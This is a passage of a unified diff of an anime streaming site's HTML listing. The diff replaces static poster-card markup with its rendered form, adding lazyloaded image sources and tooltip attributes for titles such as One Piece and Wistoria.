             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/1a/96/1a969b0e23f6599dae761594c916a187/1a969b0e23f6599dae761594c916a187.jpg" class="film-poster-img lazyload"
-             alt="Dragon&#39;s Heaven">
-        <a href="/watch/dragons-heaven-7717" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/dragons-heaven-7717" title="Dragon&#39;s Heaven" class="dynamic-name"
-                                 data-jname="Dragon&#39;s Heaven">Dragon&#39;s Heaven</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7721">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/1a/96/1a969b0e23f6599dae761594c916a187/1a969b0e23f6599dae761594c916a187.jpg" class="film-poster-img lazyloaded" alt="Dragon's Heaven" src="https://img.bunnyccdn.co/_r/300x400/100/1a/96/1a969b0e23f6599dae761594c916a187/1a969b0e23f6599dae761594c916a187.jpg">
+        <a href="/watch/dragons-heaven-7717" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/dragons-heaven-7717" title="Dragon's Heaven" class="dynamic-name" data-jname="Dragon's Heaven">Dragon's Heaven</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7721" data-hasqtip="9" aria-describedby="qtip-9">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -804,19 +1178,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/aa/19/aa190336f95498d01a411539edaf587c/aa190336f95498d01a411539edaf587c.jpg" class="film-poster-img lazyload"
-             alt="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu">
-        <a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" title="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu" class="dynamic-name"
-                                 data-jname="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu">Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7724">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/aa/19/aa190336f95498d01a411539edaf587c/aa190336f95498d01a411539edaf587c.jpg" class="film-poster-img lazyloaded" alt="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu" src="https://img.bunnyccdn.co/_r/300x400/100/aa/19/aa190336f95498d01a411539edaf587c/aa190336f95498d01a411539edaf587c.jpg">
+        <a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" title="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu" class="dynamic-name" data-jname="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu">Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7724" data-hasqtip="10" aria-describedby="qtip-10">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -834,19 +1205,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cd/0d/cd0d6dffbde1dff0b14bc241181ef0be/cd0d6dffbde1dff0b14bc241181ef0be.jpg" class="film-poster-img lazyload"
-             alt="Cinderella Nine">
-        <a href="/watch/cinderella-nine-7724" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/cinderella-nine-7724" title="Cinderella Nine" class="dynamic-name"
-                                 data-jname="Hachigatsu no Cinderella Nine (TV)">Cinderella Nine</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7725">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cd/0d/cd0d6dffbde1dff0b14bc241181ef0be/cd0d6dffbde1dff0b14bc241181ef0be.jpg" class="film-poster-img lazyloaded" alt="Cinderella Nine" src="https://img.bunnyccdn.co/_r/300x400/100/cd/0d/cd0d6dffbde1dff0b14bc241181ef0be/cd0d6dffbde1dff0b14bc241181ef0be.jpg">
+        <a href="/watch/cinderella-nine-7724" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/cinderella-nine-7724" title="Cinderella Nine" class="dynamic-name" data-jname="Hachigatsu no Cinderella Nine (TV)">Cinderella Nine</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7725" data-hasqtip="11" aria-describedby="qtip-11">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -864,19 +1232,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/3c/e6/3ce62111c2db823a8032bdd5f48a66f4/3ce62111c2db823a8032bdd5f48a66f4.jpg" class="film-poster-img lazyload"
-             alt="Secret Little Akko (Movie)">
-        <a href="/watch/secret-little-akko-movie-7725" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/secret-little-akko-movie-7725" title="Secret Little Akko (Movie)" class="dynamic-name"
-                                 data-jname="Himitsu no Akko-chan (Movie)">Secret Little Akko (Movie)</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7726">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/3c/e6/3ce62111c2db823a8032bdd5f48a66f4/3ce62111c2db823a8032bdd5f48a66f4.jpg" class="film-poster-img lazyloaded" alt="Secret Little Akko (Movie)" src="https://img.bunnyccdn.co/_r/300x400/100/3c/e6/3ce62111c2db823a8032bdd5f48a66f4/3ce62111c2db823a8032bdd5f48a66f4.jpg">
+        <a href="/watch/secret-little-akko-movie-7725" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/secret-little-akko-movie-7725" title="Secret Little Akko (Movie)" class="dynamic-name" data-jname="Himitsu no Akko-chan (Movie)">Secret Little Akko (Movie)</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7726" data-hasqtip="12" aria-describedby="qtip-12">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -894,19 +1259,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/98/bd/98bdbf6e4e80937d98ca5c15201a17a4/98bdbf6e4e80937d98ca5c15201a17a4.jpg" class="film-poster-img lazyload"
-             alt="Hokuto no Ken: Legend of Heroes">
-        <a href="/watch/hokuto-no-ken-legend-of-heroes-7726" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/hokuto-no-ken-legend-of-heroes-7726" title="Hokuto no Ken: Legend of Heroes" class="dynamic-name"
-                                 data-jname="Hokuto no Ken: Legend of Heroes">Hokuto no Ken: Legend of Heroes</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7747">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/98/bd/98bdbf6e4e80937d98ca5c15201a17a4/98bdbf6e4e80937d98ca5c15201a17a4.jpg" class="film-poster-img lazyloaded" alt="Hokuto no Ken: Legend of Heroes" src="https://img.bunnyccdn.co/_r/300x400/100/98/bd/98bdbf6e4e80937d98ca5c15201a17a4/98bdbf6e4e80937d98ca5c15201a17a4.jpg">
+        <a href="/watch/hokuto-no-ken-legend-of-heroes-7726" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/hokuto-no-ken-legend-of-heroes-7726" title="Hokuto no Ken: Legend of Heroes" class="dynamic-name" data-jname="Hokuto no Ken: Legend of Heroes">Hokuto no Ken: Legend of Heroes</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7747" data-hasqtip="13" aria-describedby="qtip-13">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -924,19 +1286,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cb/a2/cba253596adcfd4187598ccc26909051/cba253596adcfd4187598ccc26909051.jpg" class="film-poster-img lazyload"
-             alt="Fight!! Iczer-1">
-        <a href="/watch/fight-iczer-1-7747" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/fight-iczer-1-7747" title="Fight!! Iczer-1" class="dynamic-name"
-                                 data-jname="Tatakae!! Iczer-1">Fight!! Iczer-1</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7751">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cb/a2/cba253596adcfd4187598ccc26909051/cba253596adcfd4187598ccc26909051.jpg" class="film-poster-img lazyloaded" alt="Fight!! Iczer-1" src="https://img.bunnyccdn.co/_r/300x400/100/cb/a2/cba253596adcfd4187598ccc26909051/cba253596adcfd4187598ccc26909051.jpg">
+        <a href="/watch/fight-iczer-1-7747" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/fight-iczer-1-7747" title="Fight!! Iczer-1" class="dynamic-name" data-jname="Tatakae!! Iczer-1">Fight!! Iczer-1</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7751" data-hasqtip="14" aria-describedby="qtip-14">
     <div class="film-poster">
         <div class="tick-item tick-quality">SD</div>
         <div class="tick ltr">
@@ -954,19 +1313,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/95/33/95335b27667b71ca42ee12ffa390e711/95335b27667b71ca42ee12ffa390e711.jpg" class="film-poster-img lazyload"
-             alt="The Guardian of Space">
-        <a href="/watch/the-guardian-of-space-7751" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/the-guardian-of-space-7751" title="The Guardian of Space" class="dynamic-name"
-                                 data-jname="Uchuu Majin Daikengou">The Guardian of Space</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7768">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/95/33/95335b27667b71ca42ee12ffa390e711/95335b27667b71ca42ee12ffa390e711.jpg" class="film-poster-img lazyloaded" alt="The Guardian of Space" src="https://img.bunnyccdn.co/_r/300x400/100/95/33/95335b27667b71ca42ee12ffa390e711/95335b27667b71ca42ee12ffa390e711.jpg">
+        <a href="/watch/the-guardian-of-space-7751" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/the-guardian-of-space-7751" title="The Guardian of Space" class="dynamic-name" data-jname="Uchuu Majin Daikengou">The Guardian of Space</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7768" data-hasqtip="15" aria-describedby="qtip-15">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -984,19 +1340,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/fb/8c/fb8c60023d5338966d421e1d67137c4d/fb8c60023d5338966d421e1d67137c4d.jpg" class="film-poster-img lazyload"
-             alt="Detective Conan vs. Wooo">
-        <a href="/watch/detective-conan-vs-wooo-7768" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/detective-conan-vs-wooo-7768" title="Detective Conan vs. Wooo" class="dynamic-name"
-                                 data-jname="Detective Conan vs. Wooo">Detective Conan vs. Wooo</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7769">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/fb/8c/fb8c60023d5338966d421e1d67137c4d/fb8c60023d5338966d421e1d67137c4d.jpg" class="film-poster-img lazyloaded" alt="Detective Conan vs. Wooo" src="https://img.bunnyccdn.co/_r/300x400/100/fb/8c/fb8c60023d5338966d421e1d67137c4d/fb8c60023d5338966d421e1d67137c4d.jpg">
+        <a href="/watch/detective-conan-vs-wooo-7768" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/detective-conan-vs-wooo-7768" title="Detective Conan vs. Wooo" class="dynamic-name" data-jname="Detective Conan vs. Wooo">Detective Conan vs. Wooo</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7769" data-hasqtip="16" aria-describedby="qtip-16">
     <div class="film-poster">
         <div class="tick-item tick-quality">SD</div>
         <div class="tick ltr">
@@ -1014,19 +1367,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ed/ec/edeccbecda5ce56f6b10e5fba341e940/edeccbecda5ce56f6b10e5fba341e940.jpg" class="film-poster-img lazyload"
-             alt="Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise">
-        <a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" title="Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise" class="dynamic-name"
-                                 data-jname="Dr. Slump Movie 10: Arale no Bikkuriman">Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7771">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ed/ec/edeccbecda5ce56f6b10e5fba341e940/edeccbecda5ce56f6b10e5fba341e940.jpg" class="film-poster-img lazyloaded" alt="Dr. Slump and Arale-chan Movie 10: Arale's Surprise" src="https://img.bunnyccdn.co/_r/300x400/100/ed/ec/edeccbecda5ce56f6b10e5fba341e940/edeccbecda5ce56f6b10e5fba341e940.jpg">
+        <a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" title="Dr. Slump and Arale-chan Movie 10: Arale's Surprise" class="dynamic-name" data-jname="Dr. Slump Movie 10: Arale no Bikkuriman">Dr. Slump and Arale-chan Movie 10: Arale's Surprise</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7771" data-hasqtip="17" aria-describedby="qtip-17">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -1046,14 +1396,11 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/4e/86/4e866f09ca4049a264601ead4523faa2/4e866f09ca4049a264601ead4523faa2.jpg" class="film-poster-img lazyload"
-             alt="Giant Robo Gaiden Ginrei">
-        <a href="/watch/giant-robo-gaiden-ginrei-7771" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/giant-robo-gaiden-ginrei-7771" title="Giant Robo Gaiden Ginrei" class="dynamic-name"
-                                 data-jname="Giant Robo Gaiden Ginrei">Giant Robo Gaiden Ginrei</a></h3>
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/4e/86/4e866f09ca4049a264601ead4523faa2/4e866f09ca4049a264601ead4523faa2.jpg" class="film-poster-img lazyloaded" alt="Giant Robo Gaiden Ginrei" src="https://img.bunnyccdn.co/_r/300x400/100/4e/86/4e866f09ca4049a264601ead4523faa2/4e866f09ca4049a264601ead4523faa2.jpg">
+        <a href="/watch/giant-robo-gaiden-ginrei-7771" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/giant-robo-gaiden-ginrei-7771" title="Giant Robo Gaiden Ginrei" class="dynamic-name" data-jname="Giant Robo Gaiden Ginrei">Giant Robo Gaiden Ginrei</a></h3>
     </div>
     <div class="clearfix"></div>
 </div>
@@ -1082,12 +1429,11 @@
                                         <ul class="ulclear">
                                             
 <li>
-    <div class="film-poster item-qtip" data-id="17763">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a2/62/a26294497c6afa9b885636b373d611f9/a26294497c6afa9b885636b373d611f9.jpg" class="film-poster-img lazyload" alt="Jujutsu Kaisen 0 Movie">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/jujutsu-kaisen-0-movie-17763" title="Jujutsu Kaisen 0 Movie" class="dynamic-name"
-                                 data-jname="Jujutsu Kaisen 0 Movie">Jujutsu Kaisen 0 Movie</a></h3>
+    <div class="film-poster item-qtip" data-id="17763" data-hasqtip="18" aria-describedby="qtip-18">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a2/62/a26294497c6afa9b885636b373d611f9/a26294497c6afa9b885636b373d611f9.jpg" class="film-poster-img lazyloaded" alt="Jujutsu Kaisen 0 Movie" src="https://img.bunnyccdn.co/_r/300x400/100/a2/62/a26294497c6afa9b885636b373d611f9/a26294497c6afa9b885636b373d611f9.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/jujutsu-kaisen-0-movie-17763" title="Jujutsu Kaisen 0 Movie" class="dynamic-name" data-jname="Jujutsu Kaisen 0 Movie">Jujutsu Kaisen 0 Movie</a></h3>
         <div class="fd-infor">
             <span class="fdi-item">2021</span>
             <span class="dot"></span>
@@ -1135,15 +1481,12 @@
                             
 <li class="item-top">
     <div class="film-number"><span>1</span></div>
-    <div class="film-poster item-qtip" data-id="19239">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
-             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/wistoria-wand-and-sword-19239"
-               title="Wistoria: Wand and Sword" class="dynamic-name"
-               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
+    <div class="film-poster item-qtip" data-id="19239" data-hasqtip="19" aria-describedby="qtip-19">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg" class="film-poster-img lazyloaded" alt="Wistoria: Wand and Sword" src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/wistoria-wand-and-sword-19239" title="Wistoria: Wand and Sword" class="dynamic-name" data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>184,918</span>
@@ -1155,15 +1498,12 @@
 
 <li class="">
     <div class="film-number"><span>2</span></div>
-    <div class="film-poster item-qtip" data-id="100">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
-             class="film-poster-img lazyload" alt="One Piece">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/one-piece-100"
-               title="One Piece" class="dynamic-name"
-               data-jname="One Piece">One Piece</a>
+    <div class="film-poster item-qtip" data-id="100" data-hasqtip="20" aria-describedby="qtip-20">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg" class="film-poster-img lazyloaded" alt="One Piece" src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/one-piece-100" title="One Piece" class="dynamic-name" data-jname="One Piece">One Piece</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>184,163</span>
@@ -1175,15 +1515,12 @@
 
 <li class="">
     <div class="film-number"><span>3</span></div>
-    <div class="film-poster item-qtip" data-id="19146">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
-             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/my-hero-academia-season-7-19146"
-               title="My Hero Academia Season 7" class="dynamic-name"
-               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
+    <div class="film-poster item-qtip" data-id="19146" data-hasqtip="21" aria-describedby="qtip-21">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg" class="film-poster-img lazyloaded" alt="My Hero Academia Season 7" src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/my-hero-academia-season-7-19146" title="My Hero Academia Season 7" class="dynamic-name" data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>129,886</span>
@@ -1195,15 +1532,12 @@
 
 <li class="">
     <div class="film-number"><span>4</span></div>
-    <div class="film-poster item-qtip" data-id="19109">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
-             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
-               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
-               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
+    <div class="film-poster item-qtip" data-id="19109" data-hasqtip="22" aria-describedby="qtip-22">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg" class="film-poster-img lazyloaded" alt="That Time I Got Reincarnated as a Slime Season 3" src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109" title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name" data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>74,475</span>
@@ -1215,15 +1549,12 @@
 
 <li class="">
     <div class="film-number"><span>5</span></div>
-    <div class="film-poster item-qtip" data-id="19255">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
-             class="film-poster-img lazyload" alt="Tower of God Season 2">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/tower-of-god-season-2-19255"
-               title="Tower of God Season 2" class="dynamic-name"
-               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
+    <div class="film-poster item-qtip" data-id="19255" data-hasqtip="23" aria-describedby="qtip-23">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg" class="film-poster-img lazyloaded" alt="Tower of God Season 2" src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/tower-of-god-season-2-19255" title="Tower of God Season 2" class="dynamic-name" data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>65,389</span>
@@ -1235,15 +1566,12 @@
 
 <li class="">
     <div class="film-number"><span>6</span></div>
-    <div class="film-poster item-qtip" data-id="19240">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/97/c8/97c89c46e8abb9654a6aeeb0217d63f4/97c89c46e8abb9654a6aeeb0217d63f4.jpg"
-             class="film-poster-img lazyload" alt="Why Does Nobody Remember Me in This World?">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/why-does-nobody-remember-me-in-this-world-19240"
-               title="Why Does Nobody Remember Me in This World?" class="dynamic-name"
-               data-jname="Naze Boku no Sekai wo Daremo Oboeteinai no ka?">Why Does Nobody Remember Me in This World?</a>
+    <div class="film-poster item-qtip" data-id="19240" data-hasqtip="24" aria-describedby="qtip-24">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/97/c8/97c89c46e8abb9654a6aeeb0217d63f4/97c89c46e8abb9654a6aeeb0217d63f4.jpg" class="film-poster-img lazyloaded" alt="Why Does Nobody Remember Me in This World?" src="https://img.bunnyccdn.co/_r/300x400/100/97/c8/97c89c46e8abb9654a6aeeb0217d63f4/97c89c46e8abb9654a6aeeb0217d63f4.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/why-does-nobody-remember-me-in-this-world-19240" title="Why Does Nobody Remember Me in This World?" class="dynamic-name" data-jname="Naze Boku no Sekai wo Daremo Oboeteinai no ka?">Why Does Nobody Remember Me in This World?</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>56,373</span>
@@ -1255,15 +1583,12 @@
 
 <li class="">
     <div class="film-number"><span>7</span></div>
-    <div class="film-poster item-qtip" data-id="19237">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
-             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
-               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
-               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
+    <div class="film-poster item-qtip" data-id="19237" data-hasqtip="25" aria-describedby="qtip-25">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg" class="film-poster-img lazyloaded" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237" title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name" data-jname="Hazurewaku no &quot;Joutai Ijou Skill&quot; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>54,693</span>
@@ -1275,15 +1600,12 @@
 
 <li class="">
     <div class="film-number"><span>8</span></div>
-    <div class="film-poster item-qtip" data-id="806">
